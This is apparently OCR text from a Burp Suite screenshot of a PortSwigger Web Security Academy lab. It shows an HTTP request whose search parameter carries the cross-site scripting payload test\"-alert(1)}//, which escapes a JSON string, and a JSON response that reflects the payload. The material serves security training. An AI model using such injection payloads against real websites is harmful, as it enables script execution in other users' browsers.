 Request
Pretty Raw Hex
\n
1 GET /search-results?search=test\"-alert(1)}// HTTP/2
2 Host: 0a2e00a10413bae184225ee50092008d.web-security-academy.net
3 Cookie: session=baEO16eLNhMVv2CIV4tcAQF2PRWWIA4j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2e00a10413bae184225ee50092008d.web-security-academy.net/?search=
test
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"results":[
],
"searchTerm":"test\\"-alert(1)
}//"}